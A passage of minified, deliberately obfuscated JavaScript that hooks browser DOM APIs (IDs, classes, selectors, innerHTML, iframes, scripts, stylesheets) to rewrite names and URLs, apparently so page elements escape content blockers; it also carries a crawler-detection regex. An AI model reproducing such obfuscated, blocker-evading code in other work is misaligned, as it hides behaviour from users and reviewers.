uu=(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':us=>(0x0,Qn['Bo'])(u8,us),'attributeFilter':us=>(0x0,Qn['yu'])(u8,us)}),uM=QC['A'][dY(0x3fb)](u7)[dY(0x5b1)][dY(0xff1)](this,uu);return uf!==uu&&0x0===uM[dY(0x548)]?QC['A'][dY(0x3fb)](u7)[dY(0x5b1)][dY(0xff1)](this,uf):uM;},uf=>uf),f7(u7,O9(0xcbc),'id',{'get':function(){const db=O9;for(var uf=arguments[db(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];const us=QC['A'][db(0x3fb)](u7)[db(0x1094)][db(0x3fb)][db(0xff1)](this,...uu);return(0x0,Q2['_'])(us)?(0x0,Q2['ks'])(us):us;},'set':function(uf){const dF=O9;dF(0xd23)!=typeof uf&&(uf=u7[dF(0xd75)](uf));for(var uu=arguments[dF(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return QC['A'][dF(0x3fb)](u7)[dF(0x1094)][dF(0x10d9)][dF(0xff1)](this,(0x0,Qn['Bo'])(u8,uf)?(0x0,Q2['md'])(uf):uf,...uM);}}),f6(u7,O9(0xcbc),O9(0x429),function(uf,uu){const dW=O9;return QC['A'][dW(0x3fb)](u7)[dW(0xade)][dW(0xff1)](this,uf,h1({'_window':u7,'protectUrlContext':u6,'html':uu,'idFilter':uM=>(0x0,Qn['Bo'])(u8,uM),'urlFilter':uM=>(0x0,Qn['pI'])(u8,uM),'attributeFilter':uM=>(0x0,Qn['yu'])(u8,uM)}));},function(uf,uu){const dq=O9;return!(this instanceof u7[dq(0x561)]);}),f6(u7,O9(0xcbc),O9(0xdf4),function(uf){const dB=O9;return QC['A'][dB(0x3fb)](u7)[dB(0x423)][dB(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':uu=>(0x0,Qn['Bo'])(u8,uu),'attributeFilter':uu=>(0x0,Qn['yu'])(u8,uu)}));}),f8(u7,O9(0xcbc),O9(0x24d),{'get':function(uf,uu){const dT=O9,uM=uf[uu];if(!uM)return uM;if(dT(0x912)===uu)return function(){const dR=dT,us=[];for(var uo=arguments[dR(0x548)],uY=new Array(uo),ub=0x0;ub<uo;ub++)uY[ub]=arguments[ub];return uY[dR(0x5d2)](uF=>{const dC=dR;(0x0,Qn['Bo'])(u8,uF)&&(uF=(0x0,Q2['md'])(uF)),us[dC(0x1ed)](uF);}),uM[dR(0x4b7)](uf,[...us]);};if(dT(0xd7c)===uu)return function(us){const dS=dT;return(0x0,Qn['Bo'])(u8,us)&&(us=(0x0,Q2['md'])(us)),uM[dS(0x4b7)](uf,[us]);};if(dT(0xcef)===uu)return function(){const dz=dT;for(var us=arguments[dz(0x548)],uo=new Array(us),uY=0x0;uY<us;uY++)uo[uY]=arguments[uY];const ub=uo[dz(0xc14)](uF=>(0x0,Qn['Bo'])(u8,uF)?(0x0,Q2['md'])(uF):uF);return uM[dz(0x4b7)](uf,[...ub]);};if(dT(0x109e)===uu)return function(us,uo){const dG=dT;return(0x0,Qn['Bo'])(u8,us)&&(us=(0x0,Q2['md'])(us)),uM[dG(0x4b7)](uf,[us,uo]);};if(dT(0x3c4)===uu)return function(us,uo){const dP=dT;return(0x0,Qn['Bo'])(u8,us)&&(us=(0x0,Q2['md'])(us)),(0x0,Qn['Bo'])(u8,uo)&&(uo=(0x0,Q2['md'])(uo)),uM[dP(0x4b7)](uf,[us,uo]);};if(dT(0x879)===uu)return uM[dT(0x61f)]('\x20')[dT(0xc14)](us=>(0x0,Q2['_'])(us)?(0x0,Q2['ks'])(us):us)[dT(0xda5)]('\x20');if(uu===u7[dT(0xa43)][dT(0x8a7)])return function(){const di=dT,us=uM[di(0xff1)](uf);return new u7[(di(0xae2))](us,{'get':function(uo,uY){const dA=di,ub=uo[uY];return ub?dA(0x3c2)===uY?function(){const da=dA,uF=ub[da(0xff1)](uo);return uF?new u7[(da(0xae2))](uF,{'get':function(uW,uq){const dm=da,uB=uW[uq];return uB?dm(0x879)===uq?(0x0,Q2['_'])(uB)?(0x0,Q2['ks'])(uB):uB:dm(0xfca)==typeof uB?uB[dm(0x4c7)](uW):uB:uB;}}):uF;}:dA(0xfca)==typeof ub?ub[dA(0x4c7)](uo):ub:ub;}});};if(dT(0xd23)==typeof uu){const us=parseInt(uu);if(!isNaN(us))return(0x0,Q2['_'])(uM)?(0x0,Q2['ks'])(uM):uM;}return dT(0xfca)==typeof uM?uM[dT(0x4c7)](uf):uM;},'set':function(uf,uu,uM){const dJ=O9;return dJ(0x879)===uu&&(uM=uM[dJ(0x61f)]('\x20')[dJ(0xc14)](us=>(0x0,Qn['Bo'])(u8,us)?(0x0,Q2['md'])(us):us)[dJ(0xda5)]('\x20')),uf[uu]=uM,!0x0;}},function(uf){const dx=O9;return uf&&dx(0xd23)!=typeof uf&&(uf=uf[dx(0x80e)]()),uf=uf[dx(0x61f)]('\x20')[dx(0xc14)](uu=>(0x0,Qn['Bo'])(u8,uu)?(0x0,Q2['md'])(uu):uu)[dx(0xda5)]('\x20'),QC['A'][dx(0x3fb)](u7)[dx(0xfa7)][dx(0xff1)](this,dx(0x74c),uf),uf;},()=>!0x0),f7(u7,O9(0xcbc),O9(0x936),{'get':function(){const dn=O9;for(var uf=arguments[dn(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];return QC['A'][dn(0x3fb)](u7)[dn(0xce1)][dn(0x3fb)][dn(0xff1)](this,...uu)[dn(0x61f)]('\x20')[dn(0xc14)](us=>(0x0,Q2['_'])(us)?(0x0,Q2['ks'])(us):us)[dn(0xda5)]('\x20');},'set':function(uf){const dU=O9,uu=uf[dU(0x61f)]('\x20')[dU(0xc14)](uY=>(0x0,Qn['Bo'])(u8,uY)?(0x0,Q2['md'])(uY):uY)[dU(0xda5)]('\x20');for(var uM=arguments[dU(0x548)],us=new Array(uM>0x1?uM-0x1:0x0),uo=0x1;uo<uM;uo++)us[uo-0x1]=arguments[uo];return QC['A'][dU(0x3fb)](u7)[dU(0xce1)][dU(0x10d9)][dU(0xff1)](this,uu,...us);}}),f6(u7,O9(0xdc8),O9(0xf51),function(uf){const dD=O9;return QC['A'][dD(0x3fb)](u7)[dD(0xf8e)][dD(0xff1)](this,(0x0,Q2['md'])(uf));},uf=>(0x0,Qn['Bo'])(u8,uf)),f6(u7,O9(0xdb9),O9(0xf51),function(uf){const dr=O9;return dr(0xd23)!=typeof uf&&(uf=u7[dr(0xd75)](uf)),QC['A'][dr(0x3fb)](u7)[dr(0x5c0)][dr(0xff1)](this,(0x0,Q2['md'])(uf));},uf=>(0x0,Qn['Bo'])(u8,uf)),f6(u7,O9(0xdc8),O9(0x397),function(uf){const dv=O9;return QC['A'][dv(0x3fb)](u7)[dv(0xaa7)][dv(0xff1)](this,(0x0,Q2['md'])(uf));},uf=>(0x0,Qn['Bo'])(u8,uf)),f6(u7,O9(0xdc8),O9(0xc18),function(uf){const dt=O9;uf=(0x0,hV['w4'])(uf);const uu=(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':us=>(0x0,Qn['Bo'])(u8,us),'attributeFilter':us=>(0x0,Qn['yu'])(u8,us),'tagNameFilter':us=>(0x0,Qn['ts'])(u8,us)}),uM=QC['A'][dt(0x3fb)](u7)[dt(0xc51)][dt(0xff1)](this,uu);return uf!==uu&&null===uM?QC['A'][dt(0x3fb)](u7)[dt(0xc51)][dt(0xff1)](this,uf):uM;},uf=>uf),f6(u7,O9(0xdc8),O9(0xe17),function(uf){const dO=O9;uf=(0x0,hV['w4'])(uf);const uu=(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':us=>(0x0,Qn['Bo'])(u8,us),'attributeFilter':us=>(0x0,Qn['yu'])(u8,us),'tagNameFilter':us=>(0x0,Qn['ts'])(u8,us)}),uM=QC['A'][dO(0x3fb)](u7)[dO(0xc77)][dO(0xff1)](this,uu);return uf!==uu&&0x0===uM[dO(0x548)]?QC['A'][dO(0x3fb)](u7)[dO(0xc77)][dO(0xff1)](this,uf):uM;},uf=>uf),f6(u7,O9(0xdc8),O9(0xc1e),function(uf){const dd=O9;return(0x0,Qn['ts'])(u8,uf)&&(uf=dd(0x202)+(0x0,Q2['md'])(uf)),QC['A'][dd(0x3fb)](u7)[dd(0xa81)][dd(0xff1)](this,uf);}),f6(u7,O9(0xdc8),O9(0x20d),function(uf){const dN=O9;return(0x0,Qn['ts'])(u8,uf)&&(uf=dN(0x202)+(0x0,Q2['md'])(uf)),QC['A'][dN(0x3fb)](u7)[dN(0x677)][dN(0xff1)](this,uf);}),f7(u7,O9(0xe02),O9(0x6f9),{'get':function(){const dk=O9;for(var uf=arguments[dk(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][dk(0x3fb)](u7)[dk(0xad2)][dk(0x3fb)][dk(0x4b7)](this,uu);if((0x0,Q3['EW'])(us)){const uo=(0x0,Q3['sH'])(us)[dk(0xffb)];us=fT(uo)?us:uo;}return us;},'set':function(uf){const dH=O9,uu=QC['A'][dH(0x3fb)](u7)[dH(0x9b9)][dH(0xff1)](this,dH(0xb10));(0x0,Qn['pI'])(u8,uf)&&(uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':dH(0xc79)===uu?Q3['MN'][dH(0x218)]:Q3['MN'][dH(0xcf8)],'baseUrl':QC['A'][dH(0x3fb)](u7)[dH(0xd2d)][dH(0x3fb)][dH(0x4b7)](u7[dH(0xdb9)]),'endpoint':Q0['A'][dH(0xa68)]}));for(var uM=arguments[dH(0x548)],us=new Array(uM>0x1?uM-0x1:0x0),uo=0x1;uo<uM;uo++)us[uo-0x1]=arguments[uo];return QC['A'][dH(0x3fb)](u7)[dH(0xad2)][dH(0x10d9)][dH(0xff1)](this,uf,...us);}}),f7(u7,O9(0xe02),O9(0xb10),{'get':function(){const dl=O9;for(var uf=arguments[dl(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][dl(0x3fb)](u7)[dl(0xb90)][dl(0x3fb)][dl(0x4b7)](this,uu);return(0x0,Q2['_'])(us)&&(us=(0x0,Q2['ks'])(us)),us;},'set':function(uf){const dg=O9;[dg(0xc79),dg(0xa70),dg(0x935),dg(0xa8b)][dg(0x245)](uf)||uf&&(0x0,Qn['Bo'])(u8,uf)&&(uf=(0x0,Q2['md'])(uf));for(var uu=arguments[dg(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return QC['A'][dg(0x3fb)](u7)[dg(0xb90)][dg(0x10d9)][dg(0xff1)](this,uf,...uM);}}),f7(u7,O9(0x1fe),O9(0x920),{'get':function(){const dI=O9,uf=QC['A'][dI(0x3fb)](u7)[dI(0x9b9)][dI(0xff1)](this,dI(0x74b));for(var uu=arguments[dI(0x548)],uM=new Array(uu),us=0x0;us<uu;us++)uM[us]=arguments[us];const uo=QC['A'][dI(0x3fb)](u7)[dI(0x4a5)][dI(0x3fb)][dI(0xff1)](this,...uM);if(fQ(u7,uo,uf)){if(hj(uo),uh[dI(0xff1)](this))f0(u6,uo);else{if(fC(u6,uo,u8),!uo[dI(0xaee)]){const uY=fq(uo,u6,u8);uY();const ub=setInterval(()=>{const dy=dI,uF=QC['A'][dy(0x3fb)](u7)[dy(0x9b9)][dy(0xff1)](this,dy(0x74b));fQ(u7,uo,uF)?uY():clearInterval(ub);},0x3e8);uo[dI(0xaee)]=uY;}}}return QC['A'][dI(0x3fb)](u7)[dI(0xe66)][dI(0x3fb)][dI(0xff1)](this,...uM);}}),f7(u7,O9(0x1fe),O9(0x85f),{'get':function(){const dX=O9;for(var uf=arguments[dX(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];const us=QC['A'][dX(0x3fb)](u7)[dX(0x4a5)][dX(0x3fb)][dX(0xff1)](this,...uu);if(!us)return us;const uo=QC['A'][dX(0x3fb)](u7)[dX(0x9b9)][dX(0xff1)](this,dX(0x74b));if(fQ(u7,us,uo)){if(hj(us),uh[dX(0xff1)](this))f0(u6,us);else{if(fC(u6,us,u8),!us[dX(0xaee)]){const uY=fq(us,u6,u8);uY();const ub=setInterval(()=>{const dw=dX,uF=QC['A'][dw(0x3fb)](u7)[dw(0x9b9)][dw(0xff1)](this,dw(0x74b));fQ(u7,us,uF)?uY():clearInterval(ub);},0x3e8);us[dX(0xaee)]=uY;}}}if(uo&&(0x0,Q3['EW'])(uo)){const uF=new URL((0x0,Q3['sH'])(uo)[dX(0xffb)]);if((dX(0x97d)===uF[dX(0x102a)]||dX(0xf90)===uF[dX(0x102a)])&&uF[dX(0xc5f)][dX(0x245)](dX(0x7a8))||dX(0x6e8)===uF[dX(0x102a)]&&uF[dX(0xc5f)][dX(0x245)](dX(0x624))||dX(0xf8d)===uF[dX(0x102a)]&&'/'===uF[dX(0xc5f)])return hF[dX(0x3fb)](u7,us);}return us;}}),f7(u7,O9(0x1014),O9(0x3f5),{'get':function(){const dK=O9;for(var uf=arguments[dK(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];const us=QC['A'][dK(0x3fb)](u7)[dK(0x6ee)][dK(0x3fb)][dK(0xff1)](this,...uu),uo=QC['A'][dK(0x3fb)](u7)[dK(0xa04)][dK(0x3fb)][dK(0xff1)](this);if(dK(0xd23)==typeof uo&&uo[dK(0x245)](dK(0xc45)))try{const uY=JSON[dK(0x503)](uo);if(dK(0xcbe)===uY[dK(0x27b)]&&dK(0xb33)===uY[dK(0xe5d)])return us;}catch(ub){}return dK(0xac6)==typeof uo&&uo[dK(0x843)]||Q0['A'][dK(0xa68)]!==QC['A'][dK(0x3fb)](u7)[dK(0xce0)][dK(0x3fb)][dK(0xff1)](this)||(uF=>!(dK(0xd23)!=typeof uF||!uF[dK(0x50a)](dK(0xf3b))))(uo)?us:hF[dK(0x3fb)](u7,us);}}),f7(u7,O9(0x1fe),O9(0xf44),{'get':function(){const dZ=O9;for(var uf=arguments[dZ(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];return QC['A'][dZ(0x3fb)](u7)[dZ(0x200)][dZ(0x3fb)][dZ(0xff1)](this,...uu);},'set':function(uf){const dE=O9;if(!uf)return QC['A'][dE(0x3fb)](u7)[dE(0x200)][dE(0x10d9)][dE(0xff1)](this,uf);uf=uf[dE(0x80e)]();const uu=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':Q0['A'][dE(0xa68)]+dE(0x63b),'kind':Q3['MN'][dE(0x153)],'baseUrl':QC['A'][dE(0x3fb)](u7)[dE(0xd2d)][dE(0x3fb)][dE(0x4b7)](u7[dE(0xdb9)]),'endpoint':Q0['A'][dE(0xa68)]});return uf=uf[dE(0x245)](uu)?h1({'_window':u7,'protectUrlContext':u6,'html':uf}):dE(0x679)[dE(0x6b8)](QZ,dE(0x386))[dE(0x6b8)](uu,dE(0x836))[dE(0x6b8)]((0x0,QE['x'])()['id'],dE(0x926))+h1({'_window':u7,'protectUrlContext':u6,'html':uf}),QC['A'][dE(0x3fb)](u7)[dE(0x200)][dE(0x10d9)][dE(0xff1)](this,uf);}},uh),f7(u7,O9(0x18c),O9(0x56e),{'get':function(){const de=O9;var uf,uu;return null!==(uf=null===(uu=this[de(0x717)])||void 0x0===uu?void 0x0:uu[de(0x56e)])&&void 0x0!==uf?uf:QC['A'][de(0x3fb)](u7)[de(0x109b)][de(0x3fb)][de(0xff1)](this);}}),f7(u7,O9(0x18c),O9(0x9e5),{'get':function(){const dc=O9;var uf,uu;return null!==(uf=null===(uu=this[dc(0x717)])||void 0x0===uu?void 0x0:uu[dc(0x9e5)])&&void 0x0!==uf?uf:QC['A'][dc(0x3fb)](u7)[dc(0xa77)][dc(0x3fb)][dc(0xff1)](this);}}),f7(u7,O9(0x18c),O9(0x2cd),{'get':function(){const dV=O9;var uf,uu;return null!==(uf=null===(uu=this[dV(0x717)])||void 0x0===uu?void 0x0:uu[dV(0x2cd)])&&void 0x0!==uf?uf:QC['A'][dV(0x3fb)](u7)[dV(0xcd2)][dV(0x3fb)][dV(0xff1)](this);}}),f7(u7,O9(0x18c),O9(0xedc),{'get':function(){const dp=O9;var uf,uu;return null!==(uf=null===(uu=this[dp(0x717)])||void 0x0===uu?void 0x0:uu[dp(0xedc)])&&void 0x0!==uf?uf:QC['A'][dp(0x3fb)](u7)[dp(0x6eb)][dp(0x3fb)][dp(0xff1)](this);}}),f7(u7,O9(0x18c),O9(0x6d0),{'get':function(){const dL=O9;var uf,uu;return null!==(uf=null===(uu=this[dL(0x717)])||void 0x0===uu?void 0x0:uu[dL(0x6d0)])&&void 0x0!==uf?uf:QC['A'][dL(0x3fb)](u7)[dL(0x1017)][dL(0x3fb)][dL(0xff1)](this);}}),f7(u7,O9(0x18c),O9(0x2df),{'get':function(){const dj=O9;var uf,uu;return null!==(uf=null===(uu=this[dj(0x717)])||void 0x0===uu?void 0x0:uu[dj(0x2df)])&&void 0x0!==uf?uf:QC['A'][dj(0x3fb)](u7)[dj(0x96e)][dj(0x3fb)][dj(0xff1)](this);}}),f6(u7,O9(0xb81),O9(0x4ed),function(uf){const N0=O9;if(this instanceof u7[N0(0xcbc)]&&N0(0x233)===this[N0(0x10bf)][N0(0x657)]()&&uf instanceof u7[N0(0xd2e)]){const uu=QC['A'][N0(0x3fb)](u7)[N0(0xcc5)][N0(0x3fb)][N0(0xff1)](uf);if((0x0,Qn['xP'])(u8,uu))try{QC['A'][N0(0x3fb)](u7)[N0(0xcc5)][N0(0x10d9)][N0(0xff1)](uf,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uu,'idFilter':uM=>(0x0,Qn['Bo'])(u8,uM),'urlFilter':uM=>(0x0,Qn['pI'])(u8,uM),'attributeFilter':uM=>(0x0,Qn['yu'])(u8,uM)}));}catch(uM){}}return QC['A'][N0(0x3fb)](u7)[N0(0xb4b)][N0(0xff1)](this,uf);}),f6(u7,O9(0xaa0),O9(0x492),function(uf){const N1=O9;for(var uu=arguments[N1(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];if(this instanceof u7[N1(0xaa0)]&&uf instanceof u7[N1(0x6a5)]){const uo=Array[N1(0x177)](uf[N1(0x8cc)])[N1(0xc14)](uY=>uY instanceof u7[N1(0xd2e)]?QC['A'][N1(0x3fb)](u7)[N1(0xcc5)][N1(0x3fb)][N1(0xff1)](uY):'');return QC['A'][N1(0x3fb)](u7)[N1(0xcc5)][N1(0x10d9)][N1(0xff1)](uf,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uo[N1(0xda5)](''),'idFilter':uY=>(0x0,Qn['Bo'])(u8,uY),'urlFilter':uY=>(0x0,Qn['pI'])(u8,uY),'attributeFilter':uY=>(0x0,Qn['yu'])(u8,uY)})),QC['A'][N1(0x3fb)](u7)[N1(0x344)][N1(0xff1)](this,uf,...uM);}return QC['A'][N1(0x3fb)](u7)[N1(0x344)][N1(0xff1)](this,uf,...uM);}),Object[O9(0xf26)](u7)[O9(0x5d2)](uf=>{const N2=O9;try{if(!uf[N2(0x50a)](N2(0x7f7))||!uf[N2(0x7a3)](N2(0xcbc)))return;const uu=[N2(0x8c8),N2(0x330)];for(const uM of uu){const us=u7[N2(0x6c3)][N2(0xf6f)](u7[uf][N2(0x977)],uM);us&&u7[N2(0x6c3)][N2(0xe46)](u7[uf][N2(0x977)],uM,{'get':function(){const N3=N2;for(var uo=arguments[N3(0x548)],uY=new Array(uo),ub=0x0;ub<uo;ub++)uY[ub]=arguments[ub];if(!(0x0,Qn['sU'])(u8,this))return us[N3(0x3fb)][N3(0xff1)](this,...uY);let uF=us[N3(0x3fb)][N3(0xff1)](this,...uY);return N3(0xd23)==typeof uF&&uF[N3(0x50a)](N3(0xe57))&&(uF=uF[N3(0xdac)](0x3)),uF;},'set':function(uo){const N4=N2;for(var uY=arguments[N4(0x548)],ub=new Array(uY>0x1?uY-0x1:0x0),uF=0x1;uF<uY;uF++)ub[uF-0x1]=arguments[uF];return(0x0,Qn['sU'])(u8,this)?(N4(0xd23)!=typeof uo&&N4(0x1b5)!=typeof uo||(uo=N4(0xe57)+uo),us[N4(0x3fb)][N4(0xff1)](this)===uo?uo:us[N4(0x10d9)][N4(0xff1)](this,uo,...ub)):us[N4(0x10d9)][N4(0xff1)](this,uo,...ub);}});}}catch(uo){}});}const fS=u6=>{try{u6();}catch(u7){}};function fz(u6){const N5=x8;var u7;if(Q7['A'][N5(0x545)](N5(0xdf3)),null!==(u7=window[N5(0x1031)])&&void 0x0!==u7&&u7[N5(0x274)])return;const u8=window[N5(0x1031)]||[];window[N5(0x1031)]={'push':uh=>fS(uh),'__replaced':!0x0};for(const uh of[...u8][N5(0xa2a)]())fS(uh);const u9=uf=>{const N6=N5;N6(0x604)===uf[N6(0xdaf)]?uf[N6(0x10c7)](...uf[N6(0xa92)]):N6(0x94a)===uf[N6(0xdaf)]?uf[N6(0x10c7)]():N6(0xf1a)===uf[N6(0xdaf)]&&uf[N6(0x3f9)]();},uQ=window[N5(0xa0d)]||[];window[N5(0xa0d)]={'push':uf=>setTimeout(()=>u9(uf),0x0)};for(const uf of uQ)fS(()=>u9(uf));}function fG(u6){const N7=x8;return N7(0x6a4)===function(u7){const N8=N7;try{return new URL(u7)[N8(0x88f)][N8(0x3fb)](N8(0x565))||'';}catch(u8){return'';}}(u6);}var fP=f(0xabf);const fi=class{static[x8(0xadf)](){const N9=x8;var u6,u7;let u8=arguments[N9(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:N9(0x730),u9=!(arguments[N9(0x548)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const uQ=Date[N9(0x5c7)](),uh=uQ-uQ%0x5265c00,uf=uh-0x5265c00,uu=uh+0x5265c00,uM=N9(0x5da)+(0x0,fB['t'])(u8+'_'+uh),us=N9(0x5da)+(0x0,fB['t'])(u8+'_'+uf),uo=N9(0x5da)+(0x0,fB['t'])(u8+'_'+uu);return uM===us||uM===uo||us===uo||!(null!==(u6=null!==(u7=window[uM])&&void 0x0!==u7?u7:window[us])&&void 0x0!==u6?u6:window[uo])&&(u9&&(window[uM]=!0x0,window[us]=!0x0,window[uo]=!0x0),!0x0);}};var fA,fa=f(0xd17),fm=/bot|crawl|http|lighthouse|scan|search|spider/i,fJ=function(u6,u7){const NQ=x8;return fJ=Object[NQ(0x638)]||{'__proto__':[]}instanceof Array&&function(u8,u9){const Nh=NQ;u8[Nh(0xa03)]=u9;}||function(u8,u9){const Nf=NQ;for(var uQ in u9)Object[Nf(0x977)][Nf(0xda1)][Nf(0xff1)](u9,uQ)&&(u8[uQ]=u9[uQ]);},fJ(u6,u7);};function fx(u6,u7,u8,u9){return new(u8||(u8=Promise))(function(uQ,uh){const No=a2h;function uf(us){const Nu=a2h;try{uM(u9[Nu(0x3c2)](us));}catch(uo){uh(uo);}}function uu(us){const NM=a2h;try{uM(u9[NM(0x38a)](us));}catch(uo){uh(uo);}}function uM(us){const Ns=a2h;var uo;us[Ns(0x1c2)]?uQ(us[Ns(0x879)]):(uo=us[Ns(0x879)],uo instanceof u8?uo:new u8(function(uY){uY(uo);}))[Ns(0x939)](uf,uu);}uM((u9=u9[No(0x4b7)](u6,u7||[]))[No(0x3c2)]());});}function fU(u6,u7){const NY=x8;var u8,u9,uQ,uh,uf={'label':0x0,'sent':function(){if(0x1&uQ[0x0])throw uQ[0x1];return uQ[0x1];},'trys':[],'ops':[]};return uh={'next':uu(0x0),'throw':uu(0x1),'return':uu(0x2)},NY(0xfca)==typeof Symbol&&(uh[Symbol[NY(0x8a7)]]=function(){return this;}),uh;function uu(uM){return function(us){return function(uo){const Nb=a2h;if(u8)throw new TypeError(Nb(0xd76));for(;uh&&(uh=0x0,uo[0x0]&&(uf=0x0)),uf;)try{if(u8=0x1,u9&&(uQ=0x2&uo[0x0]?u9[Nb(0xf64)]:uo[0x0]?u9[Nb(0x38a)]||((uQ=u9[Nb(0xf64)])&&uQ[Nb(0xff1)](u9),0x0):u9[Nb(0x3c2)])&&!(uQ=uQ[Nb(0xff1)](u9,uo[0x1]))[Nb(0x1c2)])return uQ;switch(u9=0x0,uQ&&(uo=[0x2&uo[0x0],uQ[Nb(0x879)]]),uo[0x0]){case 0x0:case 0x1:uQ=uo;break;case 0x4:return uf[Nb(0xdc5)]++,{'value':uo[0x1],'done':!0x1};case 0x5:uf[Nb(0xdc5)]++,u9=uo[0x1],uo=[0x0];continue;case 0x7:uo=uf[Nb(0x7fc)][Nb(0xb49)](),uf[Nb(0xd6f)][Nb(0xb49)]();continue;default:if(!((uQ=(uQ=uf[Nb(0xd6f)])[Nb(0x548)]>0x0&&uQ[uQ[Nb(0x548)]-0x1])||0x6!==uo[0x0]&&0x2!==uo[0x0])){uf=0x0;continue;}if(0x3===uo[0x0]&&(!uQ||uo[0x1]>uQ[0x0]&&uo[0x1]<uQ[0x3])){uf[Nb(0xdc5)]=uo[0x1];break;}if(0x6===uo[0x0]&&uf[Nb(0xdc5)]<uQ[0x1]){uf[Nb(0xdc5)]=uQ[0x1],uQ=uo;break;}if(uQ&&uf[Nb(0xdc5)]<uQ[0x2]){uf[Nb(0xdc5)]=uQ[0x2],uf[Nb(0x7fc)][Nb(0x1ed)](uo);break;}uQ[0x2]&&uf[Nb(0x7fc)][Nb(0xb49)](),uf[Nb(0xd6f)][Nb(0xb49)]();continue;}uo=u7[Nb(0xff1)](u6,uf);}catch(uY){uo=[0x6,uY],u9=0x0;}finally{u8=uQ=0x0;}if(0x5&uo[0x0])throw uo[0x1];return{'value':uo[0x0]?uo[0x1]:void 0x0,'done':!0x0};}([uM,us]);};}}function fD(u6,u7,u8){const NF=x8;if(u8||0x2===arguments[NF(0x548)]){for(var u9,uQ=0x0,uh=u7[NF(0x548)];uQ<uh;uQ++)!u9&&uQ in u7||(u9||(u9=Array[NF(0x977)][NF(0xdac)][NF(0xff1)](u7,0x0,uQ)),u9[uQ]=u7[uQ]);}return u6[NF(0x6b8)](u9||Array[NF(0x977)][NF(0xdac)][NF(0xff1)](u7));}Object[x8(0x97a)],Object[x8(0x97a)],x8(0xfca)==typeof SuppressedError&&SuppressedError;var fr=x8(0x219),fv=x8(0x876),fO=x8(0xb00),fd=x8(0x651),fN=x8(0xa99),fk=x8(0x4c4),fH=function(u6){function u7(u8,u9){const NW=a2h;var uQ=u6[NW(0xff1)](this,u9)||this;return uQ[NW(0x1058)]=u8,uQ[NW(0x10bd)]=NW(0x1070),Object[NW(0x638)](uQ,u7[NW(0x977)]),uQ;}return function(u8,u9){const Nq=a2h;if(Nq(0xfca)!=typeof u9&&null!==u9)throw new TypeError(Nq(0x5e4)+String(u9)+Nq(0x8e3));function uQ(){const NB=Nq;this[NB(0x243)]=u8;}fJ(u8,u9),u8[Nq(0x977)]=null===u9?Object[Nq(0x97a)](u9):(uQ[Nq(0x977)]=u9[Nq(0x977)],new uQ());}(u7,u6),u7;}(Error);function fl(u6){return fx(this,void 0x0,void 0x0,function(){var u7,u8,u9=this;return fU(this,function(uQ){const NT=a2h;switch(uQ[NT(0xdc5)]){case 0x0:return u7={},u8=Object[NT(0x2b9)](u6),[0x4,Promise[NT(0x4fe)](u8[NT(0xc14)](function(uh){return fx(u9,void 0x0,void 0x0,function(){var uf,uu,uM,us,uo;return fU(this,function(uY){const NR=a2h;switch(uY[NR(0xdc5)]){case 0x0:uf=u6[uh],uY[NR(0xdc5)]=0x1;case 0x1:return uY[NR(0xd6f)][NR(0x1ed)]([0x1,0x3,,0x4]),uu=u7,uM=uh,uo={},[0x4,uf()];case 0x2:return uu[uM]=(uo[NR(0x879)]=uY[NR(0x855)](),uo[NR(0x1058)]=0x0,uo),[0x3,0x4];case 0x3:return us=uY[NR(0x855)](),u7[uh]=us instanceof fH?{'state':us[NR(0x1058)],'error':''[NR(0x6b8)](us[NR(0x10bd)],':\x20')[NR(0x6b8)](us[NR(0x849)])}:{'state':-0x3,'error':us instanceof Error?''[NR(0x6b8)](us[NR(0x10bd)],':\x20')[NR(0x6b8)](us[NR(0x849)]):String(us)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return uQ[NT(0x855)](),[0x2,u7];}});});}function fg(u6,u7){const NC=x8;return-0x1!==u6[NC(0x84b)](u7);}function fI(u6,u7){const NS=x8;return-0x1!==u6[NS(0x84b)](u7);}function fy(u6){const Nz=x8;return Object[Nz(0xf26)](u6);}function fX(u6){const NG=x8;for(var u7=[],u8=0x1;u8<arguments[NG(0x548)];u8++)u7[u8-0x1]=arguments[u8];for(var u9=function(uu){const NP=NG;if(NP(0xd23)==typeof uu){if(fg(u6,uu))return{'value':!0x0};}else{if(null!=function(uM,us){const Ni=NP;if(Ni(0x409)in uM)return uM[Ni(0x409)](us);for(var uo=0x0;uo<uM[Ni(0x548)];uo++)if(us(uM[uo]))return uM[uo];}(u6,function(uM){const NA=NP;return uu[NA(0xe21)](uM);}))return{'value':!0x0};}},uQ=0x0,uh=u7;uQ<uh[NG(0x548)];uQ++){var uf=u9(uh[uQ]);if(NG(0xac6)==typeof uf)return uf[NG(0x879)];}return!0x1;}function fw(u6){const Na=x8;return u6[Na(0x453)](function(u7,u8){return u7+(u8?0x1:0x0);},0x0);}var fK={'detectAppVersion':function(u6){const Nm=x8;var u7=u6[Nm(0xbd6)];return 